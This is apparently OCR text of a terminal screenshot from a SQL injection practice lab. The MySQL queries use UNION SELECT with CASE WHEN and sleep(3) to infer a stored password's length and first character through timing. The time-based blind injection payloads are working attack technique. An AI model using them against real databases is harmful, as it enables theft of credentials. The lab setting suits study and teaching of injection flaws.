 Activities Terminal Mon 19:35
cyberblackhole@cyberblackhole: ~/owasp/a1/sqli
File Edit View Search Terminal Help
| 4 |
| NULL |
+------+
3 rows in set (0.00 sec)
mysql> select id from login where user='cyber' union select case when (length(password)>8) then sleep(3) else null end from login
where user='3cyber';
+------+
| id |
+------+
| 1 |
| 4 |
| 0 |
+------+
3 rows in set (3.00 sec)
mysql> select id from login where user='cyber' union select case when (length(password)=9) then sleep(3) else null end from login
where user='3cyber';
+------+
| id |
+------+
| 1 |
| 4 |
| 0 |
+------+
3 rows in set (3.01 sec)
Activate Windows
Go to Settings to activate Windows.
mysql> select id from login where user='cyber' union select case when (substring(password,1,1)) then sleep(3) else null end from
login where user='3cyber';
[sqli] 0:sudo*Z "cyberblackhole" 19:35 23-Mar-20